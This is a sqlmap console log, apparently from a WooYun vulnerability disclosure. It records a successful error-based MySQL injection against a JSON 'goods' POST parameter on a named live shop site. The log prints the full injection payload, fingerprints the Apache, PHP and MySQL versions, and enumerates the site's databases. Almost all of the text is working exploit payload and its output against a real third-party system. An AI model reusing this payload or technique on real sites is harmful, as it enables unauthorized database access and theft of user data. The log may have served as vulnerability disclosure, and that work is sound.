 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: goods={"goods_id":"(SELECT 6611 FROM(SELECT COUNT(*),CONCAT(0x716b7
a7671,(SELECT (ELT(6611=6611,1))),0x7171767171,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)","number":1,"parent":0,"quick":1,"spec":[
1471,1491]}
---
[21:05:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.7, PHP 5.3.27
back-end DBMS: MySQL 5.0
[21:05:28] [INFO] fetching database names
[21:05:28] [WARNING] reflective value(s) found and filtering out
[21:05:29] [INFO] the SQL query used returns 5 entries
[21:05:29] [INFO] retrieved: information_schema
[21:05:29] [INFO] retrieved: mysql
[21:05:29] [INFO] retrieved: performance_schema
[21:05:30] [INFO] retrieved: test
[21:05:30] [INFO] retrieved: yunshop4
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] yunshop4
[21:05:30] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.csairshop.com'
www.wooyun.org